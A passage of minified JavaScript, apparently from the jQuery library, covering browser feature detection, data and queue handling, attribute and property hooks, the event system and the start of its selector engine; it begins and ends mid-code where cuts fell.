.optDisabled=!a.disabled;try{delete p.test}catch(d){n.deleteExpando=!1}s=V.createElement("input"),s.setAttribute("value",""),n.input=""===s.getAttribute("value"),s.value="t",s.setAttribute("type","radio"),n.radioValue="t"===s.value,s.setAttribute("checked","t"),s.setAttribute("name","t"),u=V.createDocumentFragment(),u.appendChild(s),n.appendChecked=s.checked,n.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,p.attachEvent&&(p.attachEvent("onclick",function(){n.noCloneEvent=!1}),p.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})p.setAttribute(l="on"+f,"t"),n[f+"Bubbles"]=l in e||p.attributes[l].expando===!1;return p.style.backgroundClip="content-box",p.cloneNode(!0).style.backgroundClip="",n.clearCloneStyle="content-box"===p.style.backgroundClip,st(function(){var r,i,o,a="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",s=V.getElementsByTagName("body")[0];s&&(r=V.createElement("div"),r.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",s.appendChild(r).appendChild(p),p.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=p.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",c=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",n.reliableHiddenOffsets=c&&0===o[0].offsetHeight,p.innerHTML="",p.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",n.boxSizing=4===p.offsetWidth,n.doesNotIncludeMarginInBodyOffset=1!==s.offsetTop,e.getComputedStyle&&(n.pixelPosition="1%"!==(e.getComputedStyle(p,null)||{}).top,n.boxSizingReliable="4px"===(e.getComputedStyle(p,null)||{width:"4px"}).width,i=p.appendChild(V.createElement("div")),i.style.cssText=p.style.cssText=a,i.style.marginRight=i.style.width="0",p.style.width="1px",n.reliableMarginRight=!parseFloat((e.getComputedStyle(i,null)||{}).marginRight)),p.style.zoom!==t&&(p.innerHTML="",p.style.cssText=a+"width:1px;padding:1px;display:inline;zoom:1",n.inlineBlockNeedsLayout=3===p.offsetWidth,p.style.display="block",p.innerHTML="<div></div>",p.firstChild.style.width="5px",n.shrinkWrapBlocks=3!==p.offsetWidth,s.style.zoom=1),s.removeChild(r),r=p=o=i=null)}),r=o=u=a=i=s=null,n}();var wt=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Nt=/([A-Z])/g;st.extend({cache:{},expando:(Z+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?st.cache[e[st.expando]]:e[st.expando],!!e&&!s(e)},data:function(e,t,n){return i(e,t,n,!1)},removeData:function(e,t){return o(e,t,!1)},_data:function(e,t,n){return i(e,t,n,!0)},_removeData:function(e,t){return o(e,t,!0)},acceptData:function(e){var t=e.nodeName&&st.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),st.fn.extend({data:function(e,n){var r,i,o=this[0],s=0,u=null;if(e===t){if(this.length&&(u=st.data(o),1===o.nodeType&&!st._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>s;s++)i=r[s].name,i.indexOf("data-")||(i=st.camelCase(i.substring(5)),a(o,i,u[i]));st._data(o,"parsedAttrs",!0)}return u}return"object"==typeof e?this.each(function(){st.data(this,e)}):st.access(this,function(n){return n===t?o?a(o,e,st.data(o,e)):null:(this.each(function(){st.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){st.removeData(this,e)})}}),st.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=st._data(e,n),r&&(!i||st.isArray(r)?i=st._data(e,n,st.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=st.queue(e,t),r=n.length,i=n.shift(),o=st._queueHooks(e,t),a=function(){st.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return st._data(e,n)||st._data(e,n,{empty:st.Callbacks("once memory").add(function(){st._removeData(e,t+"queue"),st._removeData(e,n)})})}}),st.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?st.queue(this[0],e):n===t?this:this.each(function(){var t=st.queue(this,e,n);st._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&st.dequeue(this,e)})},dequeue:function(e){return this.each(function(){st.dequeue(this,e)})},delay:function(e,t){return e=st.fx?st.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=st.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(n=e,e=t),e=e||"fx";s--;)r=st._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var Ct,kt,Et=/[\t\r\n]/g,St=/\r/g,At=/^(?:input|select|textarea|button|object)$/i,jt=/^(?:a|area)$/i,Dt=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Lt=/^(?:checked|selected)$/i,Ht=st.support.getSetAttribute,Mt=st.support.input;st.fn.extend({attr:function(e,t){return st.access(this,st.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){st.removeAttr(this,e)})},prop:function(e,t){return st.access(this,st.prop,e,t,arguments.length>1)},removeProp:function(e){return e=st.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):" ")){for(o=0;i=t[o++];)0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=st.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");n.className=e?st.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return st.isFunction(e)?this.each(function(n){st(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var i,o=0,a=st(this),s=t,u=e.match(lt)||[];i=u[o++];)s=r?s:!a.hasClass(i),a[s?"addClass":"removeClass"](i);else("undefined"===n||"boolean"===n)&&(this.className&&st._data(this,"__className__",this.className),this.className=this.className||e===!1?"":st._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Et," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=st.isFunction(e),this.each(function(r){var o,a=st(this);1===this.nodeType&&(o=i?e.call(this,r,a.val()):e,null==o?o="":"number"==typeof o?o+="":st.isArray(o)&&(o=st.map(o,function(e){return null==e?"":e+""})),n=st.valHooks[this.type]||st.valHooks[this.nodeName.toLowerCase()],n&&"set"in n&&n.set(this,o,"value")!==t||(this.value=o))});if(o)return n=st.valHooks[o.type]||st.valHooks[o.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(o,"value"))!==t?r:(r=o.value,"string"==typeof r?r.replace(St,""):null==r?"":r)}}}),st.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;s>u;u++)if(n=r[u],!(!n.selected&&u!==i||(st.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&st.nodeName(n.parentNode,"optgroup"))){if(t=st(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=st.makeArray(t);return st(e).find("option").each(function(){this.selected=st.inArray(st(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return e.getAttribute===t?st.prop(e,n,r):(a=1!==s||!st.isXMLDoc(e),a&&(n=n.toLowerCase(),o=st.attrHooks[n]||(Dt.test(n)?kt:Ct)),r===t?o&&a&&"get"in o&&null!==(i=o.get(e,n))?i:(e.getAttribute!==t&&(i=e.getAttribute(n)),null==i?t:i):null!==r?o&&a&&"set"in o&&(i=o.set(e,r,n))!==t?i:(e.setAttribute(n,r+""),r):(st.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(lt);if(o&&1===e.nodeType)for(;n=o[i++];)r=st.propFix[n]||n,Dt.test(n)?!Ht&&Lt.test(n)?e[st.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:st.attr(e,n,""),e.removeAttribute(Ht?n:r)},attrHooks:{type:{set:function(e,t){if(!st.support.radioValue&&"radio"===t&&st.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!st.isXMLDoc(e),a&&(n=st.propFix[n]||n,o=st.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):At.test(e.nodeName)||jt.test(e.nodeName)&&e.href?0:t}}}}),kt={get:function(e,n){var r=st.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?Mt&&Ht?null!=i:Lt.test(n)?e[st.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?st.removeAttr(e,n):Mt&&Ht||!Lt.test(n)?e.setAttribute(!Ht&&st.propFix[n]||n,n):e[st.camelCase("default-"+n)]=e[n]=!0,n}},Mt&&Ht||(st.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return st.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return st.nodeName(e,"input")?(e.defaultValue=n,t):Ct&&Ct.set(e,n,r)}}),Ht||(Ct=st.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},st.attrHooks.contenteditable={get:Ct.get,set:function(e,t,n){Ct.set(e,""===t?!1:t,n)}},st.each(["width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),st.support.hrefNormalized||(st.each(["href","src","width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),st.each(["href","src"],function(e,t){st.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),st.support.style||(st.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),st.support.optSelected||(st.propHooks.selected=st.extend(st.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),st.support.enctype||(st.propFix.enctype="encoding"),st.support.checkOn||st.each(["radio","checkbox"],function(){st.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),st.each(["radio","checkbox"],function(){st.valHooks[this]=st.extend(st.valHooks[this],{set:function(e,n){return st.isArray(n)?e.checked=st.inArray(st(e).val(),n)>=0:t}})});var qt=/^(?:input|select|textarea)$/i,_t=/^key/,Ft=/^(?:mouse|contextmenu)|click/,Ot=/^(?:focusinfocus|focusoutblur)$/,Bt=/^([^.]*)(?:\.(.+)|)$/;st.event={global:{},add:function(e,n,r,i,o){var a,s,u,l,c,f,p,d,h,g,m,y=3!==e.nodeType&&8!==e.nodeType&&st._data(e);if(y){for(r.handler&&(a=r,r=a.handler,o=a.selector),r.guid||(r.guid=st.guid++),(l=y.events)||(l=y.events={}),(s=y.handle)||(s=y.handle=function(e){return st===t||e&&st.event.triggered===e.type?t:st.event.dispatch.apply(s.elem,arguments)},s.elem=e),n=(n||"").match(lt)||[""],c=n.length;c--;)u=Bt.exec(n[c])||[],h=m=u[1],g=(u[2]||"").split(".").sort(),p=st.event.special[h]||{},h=(o?p.delegateType:p.bindType)||h,p=st.event.special[h]||{},f=st.extend({type:h,origType:m,data:i,handler:r,guid:r.guid,selector:o,needsContext:o&&st.expr.match.needsContext.test(o),namespace:g.join(".")},a),(d=l[h])||(d=l[h]=[],d.delegateCount=0,p.setup&&p.setup.call(e,i,g,s)!==!1||(e.addEventListener?e.addEventListener(h,s,!1):e.attachEvent&&e.attachEvent("on"+h,s))),p.add&&(p.add.call(e,f),f.handler.guid||(f.handler.guid=r.guid)),o?d.splice(d.delegateCount++,0,f):d.push(f),st.event.global[h]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,m=st.hasData(e)&&st._data(e);if(m&&(u=m.events)){for(t=(t||"").match(lt)||[""],l=t.length;l--;)if(s=Bt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){for(f=st.event.special[d]||{},d=(r?f.delegateType:f.bindType)||d,p=u[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&f.teardown.call(e,h,m.handle)!==!1||st.removeEvent(e,d,m.handle),delete u[d])}else for(d in u)st.event.remove(e,d+t[l],n,r,!0);st.isEmptyObject(u)&&(delete m.handle,st._removeData(e,"events"))}},trigger:function(n,r,i,o){var a,s,u,l,c,f,p,d=[i||V],h=n.type||n,g=n.namespace?n.namespace.split("."):[];if(s=u=i=i||V,3!==i.nodeType&&8!==i.nodeType&&!Ot.test(h+st.event.triggered)&&(h.indexOf(".")>=0&&(g=h.split("."),h=g.shift(),g.sort()),c=0>h.indexOf(":")&&"on"+h,n=n[st.expando]?n:new st.Event(h,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=g.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:st.makeArray(r,[n]),p=st.event.special[h]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!st.isWindow(i)){for(l=p.delegateType||h,Ot.test(l+h)||(s=s.parentNode);s;s=s.parentNode)d.push(s),u=s;u===(i.ownerDocument||V)&&d.push(u.defaultView||u.parentWindow||e)}for(a=0;(s=d[a++])&&!n.isPropagationStopped();)n.type=a>1?l:p.bindType||h,f=(st._data(s,"events")||{})[n.type]&&st._data(s,"handle"),f&&f.apply(s,r),f=c&&s[c],f&&st.acceptData(s)&&f.apply&&f.apply(s,r)===!1&&n.preventDefault();if(n.type=h,!(o||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===h&&st.nodeName(i,"a")||!st.acceptData(i)||!c||!i[h]||st.isWindow(i))){u=i[c],u&&(i[c]=null),st.event.triggered=h;try{i[h]()}catch(m){}st.event.triggered=t,u&&(i[c]=u)}return n.result}},dispatch:function(e){e=st.event.fix(e);var n,r,i,o,a,s=[],u=nt.call(arguments),l=(st._data(this,"events")||{})[e.type]||[],c=st.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(s=st.event.handlers.call(this,e,l),n=0;(o=s[n++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,r=0;(a=o.handlers[r++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(a.namespace))&&(e.handleObj=a,e.data=a.data,i=((st.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u),i!==t&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(l.disabled!==!0||"click"!==e.type){for(i=[],r=0;u>r;r++)a=n[r],o=a.selector+" ",i[o]===t&&(i[o]=a.needsContext?st(o,this).index(l)>=0:st.find(o,this,null,[l]).length),i[o]&&i.push(a);i.length&&s.push({elem:l,handlers:i})}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[st.expando])return e;var t,n,r=e,i=st.event.fixHooks[e.type]||{},o=i.props?this.props.concat(i.props):this.props;for(e=new st.Event(r),t=o.length;t--;)n=o[t],e[n]=r[n];return e.target||(e.target=r.srcElement||V),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,i.filter?i.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,a=n.button,s=n.fromElement;return null==e.pageX&&null!=n.clientX&&(r=e.target.ownerDocument||V,i=r.documentElement,o=r.body,e.pageX=n.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?n.toElement:s),e.which||a===t||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return st.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==V.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===V.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=st.extend(new st.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?st.event.trigger(i,null,t):st.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},st.removeEvent=V.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,n,r){var i="on"+n;e.detachEvent&&(e[i]===t&&(e[i]=null),e.detachEvent(i,r))},st.Event=function(e,n){return this instanceof st.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?u:l):this.type=e,n&&st.extend(this,n),this.timeStamp=e&&e.timeStamp||st.now(),this[st.expando]=!0,t):new st.Event(e,n)},st.Event.prototype={isDefaultPrevented:l,isPropagationStopped:l,isImmediatePropagationStopped:l,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=u,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=u,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u,this.stopPropagation()}},st.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){st.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!st.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),st.support.submitBubbles||(st.event.special.submit={setup:function(){return st.nodeName(this,"form")?!1:(st.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=st.nodeName(n,"input")||st.nodeName(n,"button")?n.form:t;r&&!st._data(r,"submitBubbles")&&(st.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),st._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&st.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return st.nodeName(this,"form")?!1:(st.event.remove(this,"._submit"),t)}}),st.support.changeBubbles||(st.event.special.change={setup:function(){return qt.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(st.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),st.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),st.event.simulate("change",this,e,!0)})),!1):(st.event.add(this,"beforeactivate._change",function(e){var t=e.target;qt.test(t.nodeName)&&!st._data(t,"changeBubbles")&&(st.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||st.event.simulate("change",this.parentNode,e,!0)}),st._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return st.event.remove(this,"._change"),!qt.test(this.nodeName)}}),st.support.focusinBubbles||st.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){st.event.simulate(t,e.target,st.event.fix(e),!0)};st.event.special[t]={setup:function(){0===n++&&V.addEventListener(e,r,!0)},teardown:function(){0===--n&&V.removeEventListener(e,r,!0)}}}),st.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(s in e)this.on(s,n,r,e[s],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=l;else if(!i)return this;return 1===o&&(a=i,i=function(e){return st().off(e),a.apply(this,arguments)},i.guid=a.guid||(a.guid=st.guid++)),this.each(function(){st.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,st(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=l),this.each(function(){st.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){st.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?st.event.trigger(e,n,r,!0):t},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),st.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){st.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)},_t.test(t)&&(st.event.fixHooks[t]=st.event.keyHooks),Ft.test(t)&&(st.event.fixHooks[t]=st.event.mouseHooks)}),function(e,t){function n(e){return ht.test(e+"")}function r(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>C.cacheLength&&delete e[t.shift()],e[n]=r}}function i(e){return e[P]=!0,e}function o(e){var t=L.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}}function a(e,t,n,r){var i,o,a,s,u,l,c,d,h,g;if((t?t.ownerDocument||t:R)!==L&&D(t),t=t||L,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!M&&!r){if(i=gt.exec(e))if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&O(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return Q.apply(n,K.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&W.getByClassName&&t.getElementsByClassName)return Q.apply(n,K.call(t.getElementsByClassName(a),0)),n}if(W.qsa&&!q.test(e)){if(c=!0,d=P,h=t,g=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(l=f(e),(c=t.getAttribute("id"))?d=c.replace(vt,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",u=l.length;u--;)l[u]=d+p(l[u]);h=dt.test(e)&&t.parentNode||t,g=l.join(",")}if(g)try{return Q.apply(n,K.call(h.querySelectorAll(g),0)),n}catch(m){}finally{c||t.removeAttribute("id")}}}return x(e.replace(at,"$1"),t,n,r)}function s(e,t){for(var n=e&&t&&e.nextSibling;n;n=n.nextSibling)if(n===t)return-1;return e?1:-1}function u(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i(function(t){return t=+t,i(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function f(e,t){var n,r,i,o,s,u,l,c=X[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=C.preFilter;s;){(!n||(r=ut.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(i=[])),n=!1,(r=lt.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(at," ")}),s=s.slice(n.length));for(o in C.filter)!(r=pt[o].exec(s))||l[o]&&!(r=l[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?a.error(e):X(e,u).slice(0)}function p(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,i=n&&"parentNode"===t.dir,o=I++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=$+" "+o;if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i)if(l=t[P]||(t[P]={}),(u=l[r])&&u[0]===c){if((s=u[1])===!0||s===N)return s===!0}else if(u=l[r]=[c],u[1]=e(t,n,a)||N,u[1]===!0)return!0}}function h(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function g(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s));return a}function m(e,t,n,r,o,a){return r&&!r[P]&&(r=m(r)),o&&!o[P]&&(o=m(o,a)),i(function(i,a,s,u){var l,c,f,p=[],d=[],h=a.length,m=i||b(t||"*",s.nodeType?[s]:s,[]),y=!e||!i&&t?m:g(m,p,e,s,u),v=n?o||(i?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r)for(l=g(v,d),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f));if(i){if(o||e){if(o){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(y[c]=f);o(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=o?Z.call(i,f):p[c])>-1&&(i[l]=!(a[l]=f))}}else v=g(v===a?v.splice(h,v.length):v),o?o(null,a,v,u):Q.apply(a,v)})}function y(e){for(var t,n,r,i=e.length,o=C.relative[e[0].type],a=o||C.relative[" "],s=o?1:0,u=d(function(e){return e===t},a,!0),l=d(function(e){return Z.call(t,e)>-1},a,!0),c=[function(e,n,r){return!o&&(r||n!==j)||((t=n).nodeType?u(e,n,r):l(e,n,r))}];i>s;s++)if(n=C.relative[e[s].type])c=[d(h(c),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[P]){for(r=++s;i>r&&!C.relative[e[r].type];r++);return 